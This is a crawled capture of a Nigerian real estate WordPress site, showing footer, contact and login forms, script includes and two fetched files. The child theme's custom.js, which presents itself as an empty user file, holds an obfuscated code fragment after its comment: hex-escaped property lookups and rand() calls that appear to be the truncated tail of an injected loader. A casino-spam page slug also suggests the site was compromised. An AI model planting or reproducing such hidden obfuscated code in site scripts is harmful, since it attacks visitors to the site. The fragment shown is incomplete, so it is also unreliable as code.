	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://onyibesolomon.net/kano/">Kano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4395"><a href="https://onyibesolomon.net/blog/">Blog</a></li>
</ul></div></section>    </div>
    <!-- /.rh_widgets -->
	            </div>
			            <div class="rh_footer__widgets columns-3">
				    <div class="rh_widgets">
		<section id="ere_widget_contact_form-2" class="widget clearfix ere_widget_contact_form"><h3 class="title">Have A Request?</h3>            <div class="ere-contact-form-container rh-ultra-form">
                <form class="ere-contact-form" method="post" action="https://onyibesolomon.net/wp-admin/admin-ajax.php">
					<p><label for="name_ere_widget_contact_form-2">Name</label><input type="text" name="name" id="name_ere_widget_contact_form-2" class="required" title="* Please provide your name"></p><p><label for="email_ere_widget_contact_form-2">Email</label><input type="text" name="email" id="email_ere_widget_contact_form-2" class="email required" title="* Please provide a valid email address"></p><p><label for="number_ere_widget_contact_form-2">Phone Number</label><input type="text" name="number" id="number_ere_widget_contact_form-2"  ></p><p><label for="message_ere_widget_contact_form-2">Message</label><textarea name="message" id="message_ere_widget_contact_form-2" class="required" title="* Please provide your message" cols="40" rows="5"></textarea></p>                    <div class="ere-submit-button-container">
                        <input type="submit" name="submit" value="Send Message" class="submit-button rh_btn rh_btn--primary rh-ultra-filled-button rh-ultra-button">
                        <input type="hidden" name="action" value="send_message">
                        <input type="hidden" name="nonce" value="6d2d76ec07">
                        <input type="hidden" name="ere_cf_widget_target_email" value="&#112;&#114;&#111;&#112;er&#116;&#105;&#101;s&#64;&#111;nyi&#98;&#101;&#115;olom&#111;n.n&#101;t">
	                                                <div class="ere_widget_contact_form_loader">
                                <div></div>
                                <div></div>
                                <div></div>
                                <div></div>
                            </div>
		                                        </div>
                    <div class="error-container"></div>
                    <div class="message-container"></div>
                </form>
            </div>
			</section>    </div>
    <!-- /.rh_widgets -->
	            </div>
			    </div>
	        <div class="rh_footer__wrap rh_footer__bottom_wrap rh_footer--space_between">
			                <p class="copyrights">
					&copy; 2026. All rights reserved.                </p>
				            <div class="rh-footer-bottom-items-separator">|</div>
	                        <p class="designed-by">
					Designed by <a href="https://onyibesolomon.net">Onyibe Solomon Associates</a>                </p>
				        </div>
		</footer><!-- /.rh_footer -->        </div><!-- .rh_sticky_wrapper_footer -->
		</div>        <a href="#top" id="scroll-top" class="stp_right"><i class="fas fa-chevron-up"></i></a>
		    <div class="rh_wrapper_floating_features ">
		            <div class="rh_wrapper_properties_compare">
                <div class="rh_floating_compare_button">
						<span class="rh_compare_icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
						</span>
                    <span class="rh_compare_count"></span>
                </div>
                <div class="rh_fixed_side_bar_compare">
					    <section class="rh_compare rh_compare__section">
        <h4 class="title">Compare Properties</h4>
        <div class="rh_compare__carousel"></div>
        <a href="https://onyibesolomon.net/compare-properties/" class="rh_compare__submit rh_btn rh_btn--primary">Compare</a>
    </section>
	                </div>
            </div>
			    </div>
	        <div id="rh_compare_action_notification" class="rh_compare_action_notification">
            <span>You can only compare 4 properties, any new property added will replace the first one from the comparison.</span>
        </div>
		<div class="rh_login_modal_wrapper rh_login_modal_modern">
    <div class="rh_login_modal_box ">
        <span class="rh_login_close"><i class="fas fa-times"></i></span>
		            <div class="rh_login_sides rh_login_quote_side"
				>
                <div class="rh_bg_layer"></div>
                <div class="rh_wapper_quote_contents">
                    <div class="rh_login_quote_box">
						                            <span class="rh_login_quote_mark">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 28">
	<style type="text/css">

		.st0{fill-rule:evenodd;clip-rule:evenodd;}

	</style>
	<path class="st0" d="M33.2 2c-2.7 0-5.4 1.4-8 4.1 -2.7 2.6-4.3 6.2-4.3 9.9 -0.1 2.3 0.7 4.6 2.2 6.4 1.4 1.6 3.4 2.4 5.6 2.4 1.9 0 3.8-0.6 5.2-1.9 1.4-1.1 2.2-2.9 2.1-4.7 0.1-1.5-0.5-2.9-1.4-4 -0.9-1-2.2-1.6-3.6-1.6 -1.2 0.3-2.3 0.6-3.5 0.7 0.6-2.1 2.1-3.9 4.1-4.9l3.2-1.6C35.5 6.3 36 5.4 36 4.4 36 2.8 35.1 2 33.2 2L33.2 2zM12.7 15.8C11 16 9.4 16.6 8 17.5c-0.1-0.5-0.1-1-0.1-1.5 0.1-2 0.8-4 2.1-5.5 1.3-1.9 2-3.2 2-3.9 0-1.6-0.9-2.5-2.8-2.5 -1.5 0-3 1.3-4.6 3.8C2.9 10.3 2 13.2 2 16.2c-0.1 2.8 0.8 5.5 2.4 7.7 1.4 2 3.6 3.1 6 3.1 1.8 0.1 3.6-0.5 5-1.7 1.2-1.1 1.9-2.7 1.9-4.3C17.3 17.5 15.7 15.8 12.7 15.8L12.7 15.8 12.7 15.8z"/>
</svg>                            </span>
                            <p class="rh_login_quote">
								Owning a home is a keystone of wealth… both financial affluence and emotional security.                            </p>
							                                <span class="rh_login_quote_author">Suze Orman</span>
								                    </div>
					                        <div class="rh_login_date_box">
                            <span class="rh_login_date">January 31, 2026</span>
                            <span class="rh_login_day">Saturday!</span>
                        </div>
						
                </div>
            </div>
			        <div class="rh_login_sides rh_login_form_side">
			                <div class="rh_login_blog_name">
					Onyibe Solomon Associates                </div>
				
            <ul class="rh_login_tabs">
				                    <li class="rh_login_tab rh_login_target rh_active">Login</li>
					            </ul>

            <div class="rh_wrapper_login_forms">
                <div class="rh_form_modal rh_login_form rh_login_modal_show">

					

                    <form id="rh_modal__login_form" action="https://onyibesolomon.net/wp-admin/admin-ajax.php"
                          method="POST" enctype="multipart/form-data">
                        <label class="rh_modal_labels"
                               for="username">Username</label>
                        <input name="log" class="rh_modal_field focus-class" autocomplete="username" id="username"
                               type="text"
                               placeholder="Username"
                               title="Username" required autofocus/>
                        <div class="rh_wrapper_inline_labels">
                            <label class="rh_modal_labels rh_modal_label_password"
                                   for="password">Password</label>
                            <span class="rh_forget_password_trigger">Forget Password?</span>
                        </div>
                        <input name="pwd" class="rh_modal_field" autocomplete="current-password" id="password"
                               type="password"
                               placeholder="Password"
                               title="Password" required/>
						                        <input type="hidden" name="action" value="inspiry_ajax_login"/>
						<input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="e9adae3d9c" /><input type="hidden" name="_wp_http_referer" value="/step-1-minimum-deposit-casino-5-minimum-deposit-local-casino-within-the-2023/" />                        <input type="hidden" name="redirect_to"
                               value="https://onyibesolomon.net/step-1-minimum-deposit-casino-5-minimum-deposit-local-casino-within-the-2023/"/>
						                            <button id="login-button"
                                    type="submit">Login</button>
							                    </form>

                </div>


                                <div class="rh_form_modal rh_password_reset_form">
                    <form action="https://onyibesolomon.net/wp-admin/admin-ajax.php" id="rh_modal__forgot_form"
                          method="post" enctype="multipart/form-data">
                        <input id="reset_username_or_email" name="reset_username_or_email" type="text"
                               placeholder="Username or Email"
                               class="rh_modal_field required"
                               title="Username or Email" required/>
						                        <input type="hidden" name="action" value="inspiry_ajax_forgot"/>
                        <input type="hidden" name="user-cookie" value="1"/>
						<input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="47715c4566" /><input type="hidden" name="_wp_http_referer" value="/step-1-minimum-deposit-casino-5-minimum-deposit-local-casino-within-the-2023/" />
						                            <button id="forgot-button"
                                    name="user-submit">Reset Password</button>
							

                    </form>

                </div>
            </div>

            <div class="inspiry_social_login">
				            </div>

            <div class="rh_modal_login_loader rh_modal_login_loader_hide rh_modal_login_modern">
	            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
            </div>

            <div class="rh_login_modal_messages rh_login_message_show">
                <span class="rh_login_close_message"><i class="fas fa-times"></i></span>
                <p id="forgot-error" class="rh_modal__msg"></p>
                <p id="forgot-message" class="rh_modal__msg"></p>

                <p id="register-message" class="rh_modal__msg"></p>
                <p id="register-error" class="rh_modal__msg"></p>

                <p id="login-message" class="rh_modal__msg"></p>
                <p id="login-error" class="rh_modal__msg"></p>
            </div>

        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realhomes-child/*","/wp-content/themes/realhomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( data.sizes ) { #>
			<# if ( data.sizes.thumbnail ) { #>
				<img src="{{{ data.sizes.thumbnail.url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-file-info">
		<a href="{{{ data.url }}}" class="rwmb-file-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<div class="rwmb-file-name">{{{ data.filename }}}</div>
		<div class="rwmb-file-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				{{{ i18nRwmbMedia.remove }}}
			</a>
		</div>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>

<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( 'image' === data.type && data.sizes ) { #>
			<# if ( data.sizes[data.controller.imageSize] ) { #>
				<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/plugins/easy-real-estate/js/jquery.validate.min.js?ver=2.2.8" id="jquery-validate-js"></script>
<script type="text/javascript" id="ere-frontend-js-extra">
/* <![CDATA[ */
var ere_social_login_data = {"ajax_url":"https://onyibesolomon.net/wp-admin/admin-ajax.php"};
//# sourceURL=ere-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/plugins/easy-real-estate/js/ere-frontend.js?ver=2.2.8" id="ere-frontend-js"></script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/themes/realhomes/assets/modern/scripts/vendors/progressbar/dist/progressbar.min.js?ver=1.0.1" id="progress-bar-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js?ver=1.3.4" id="leaflet-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"for-rent"};
var frontEndAjaxUrl = {"sfoiajaxurl":"https://onyibesolomon.net/wp-admin/admin-ajax.php"};
//# sourceURL=inspiry-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/themes/realhomes/assets/modern/scripts/js/inspiry-search-form.js?ver=4.3.8" id="inspiry-search-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"No Results Found!"};
var localized = {"additionalFields":[],"mapService":"openstreetmaps"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/themes/realhomes/assets/modern/scripts/js/custom.js?ver=4.3.8" id="custom-js"></script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/themes/realhomes/common/js/inspiry-login.js?ver=4.3.8" id="inspiry-login-js"></script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/themes/realhomes/common/js/compare-properties.js?ver=4.3.8" id="compare-js-js"></script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/themes/realhomes/common/optimize/vendors.js?ver=4.3.8" id="vendors-js-js"></script>
<script type="text/javascript" id="realhomes-locations-js-extra">
/* <![CDATA[ */
var realhomesLocationsData = {"any_text":"Any","any_value":"any","select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"1","locations_in_params":[],"multi_select_locations":"yes","all_locations":[{"term_id":73,"name":"Ajah","slug":"ajah","parent":0,"count":1,"children":[{"term_id":92,"name":"Okeira Nla","slug":"okeira-nla","parent":73,"count":1,"children":[]}]},{"term_id":65,"name":"Apapa","slug":"apapa","parent":0,"count":0,"children":[]},{"term_id":83,"name":"Eko Atlantic","slug":"eko-atlantic","parent":0,"count":2,"children":[]},{"term_id":103,"name":"Ibadan","slug":"ibadan","parent":0,"count":1,"children":[]},{"term_id":80,"name":"Ibeju Lekki","slug":"ibeju-lekki","parent":0,"count":1,"children":[{"term_id":91,"name":"Adeba","slug":"adeba","parent":80,"count":1,"children":[]}]},{"term_id":105,"name":"Ikate","slug":"ikate","parent":0,"count":1,"children":[{"term_id":106,"name":"Ikate Elegushi","slug":"ikate-elegushi","parent":105,"count":1,"children":[]}]},{"term_id":102,"name":"Ikeja","slug":"ikeja","parent":0,"count":2,"children":[{"term_id":104,"name":"Oduduwa way","slug":"oduduwa-way","parent":102,"count":1,"children":[]}]},{"term_id":61,"name":"Ikoyi","slug":"ikoyi","parent":0,"count":1,"children":[{"term_id":95,"name":"Parkview","slug":"parkview","parent":61,"count":1,"children":[]}]},{"term_id":81,"name":"Ilasan","slug":"ilasan","parent":0,"count":4,"children":[]},{"term_id":60,"name":"Lagos","slug":"lagos","parent":0,"count":21,"children":[]},{"term_id":79,"name":"Lakowe","slug":"lakowe","parent":0,"count":1,"children":[{"term_id":90,"name":"Oribanwa","slug":"oribanwa","parent":79,"count":1,"children":[]},{"term_id":89,"name":"Paradise Estate","slug":"paradise-estate","parent":79,"count":0,"children":[]}]},{"term_id":78,"name":"Lekki","slug":"lekki","parent":0,"count":2,"children":[{"term_id":87,"name":"Durosimi Etti","slug":"durosimi-etti","parent":78,"count":1,"children":[]},{"term_id":86,"name":"U3 Estate","slug":"u3-estate","parent":78,"count":1,"children":[]}]},{"term_id":75,"name":"Maryland","slug":"maryland","parent":0,"count":0,"children":[]},{"term_id":82,"name":"Oniru","slug":"oniru","parent":0,"count":2,"children":[{"term_id":85,"name":"Covenant Estate","slug":"covenant-estate","parent":82,"count":1,"children":[]},{"term_id":84,"name":"Millenium Homes","slug":"millenium-homes","parent":82,"count":1,"children":[]}]},{"term_id":74,"name":"Sangotedo","slug":"sangotedo","parent":0,"count":2,"children":[{"term_id":94,"name":"Canaan Estate","slug":"canaan-estate","parent":74,"count":1,"children":[]},{"term_id":88,"name":"Divine Home Estate","slug":"divine-home-estate","parent":74,"count":1,"children":[]}]},{"term_id":76,"name":"Victoria Island","slug":"victoria-island","parent":0,"count":3,"children":[{"term_id":108,"name":"Ogalade Close","slug":"ogalade","parent":76,"count":1,"children":[]},{"term_id":107,"name":"Saka Jojo","slug":"saka-jojo","parent":76,"count":1,"children":[]}]}]};
//# sourceURL=realhomes-locations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/themes/realhomes/common/js/locations.js?ver=4.3.8" id="realhomes-locations-js"></script>
<script type="text/javascript" id="common-custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"No Results Found!","ajax_url":"https://onyibesolomon.net/wp-admin/admin-ajax.php","page_template":"","searching_string":"Searching...","loadingMore":"Loading more results..."};
var dashboardData = {"url":"https://onyibesolomon.net/dashboard/","membershipPage":"https://onyibesolomon.net/dashboard/?module=membership"};
var favoritesLocalizedData = {"favorites_nonce":"e14fd3b8d2"};
//# sourceURL=common-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/themes/realhomes/common/js/common-custom.js?ver=4.3.8" id="common-custom-js"></script>
<script type="text/javascript" id="inspiry-cfos-js-js-extra">
/* <![CDATA[ */
var inspiryUtilsPath = {"stylesheet_directory":"https://onyibesolomon.net/wp-content/themes/realhomes/common/js/utils.js"};
//# sourceURL=inspiry-cfos-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/themes/realhomes/common/js/cfos.js?ver=4.3.8" id="inspiry-cfos-js-js"></script>
<script type="text/javascript" src="https://onyibesolomon.net/wp-content/themes/realhomes-child/js/child-custom.js?ver=1.4.2" id="child-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onyibesolomon.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onyibesolomon.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onyibesolomon.net/wp-admin/admin-ajax.php?action=inspiry_get_location_options&query=
body_size: 219
content:
[["lagos","Lagos"],["ilasan","Ilasan"],["victoria-island","Victoria Island"],["sangotedo","Sangotedo"],["ikeja","Ikeja"],["lekki","Lekki"],["oniru","Oniru"],["eko-atlantic","Eko Atlantic"],["adeba","Adeba"],["ogalade","Ogalade Close"],["okeira-nla","Okeira Nla"],["canaan-estate","Canaan Estate"],["parkview","Parkview"],["ibadan","Ibadan"],["oduduwa-way","Oduduwa way"]]

--- FILE ---
content_type: application/javascript
request_url: https://onyibesolomon.net/wp-content/themes/realhomes-child/js/child-custom.js?ver=1.4.2
body_size: 141
content:
/* Child Theme - Custom JS File for Users to add their own JS code */return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;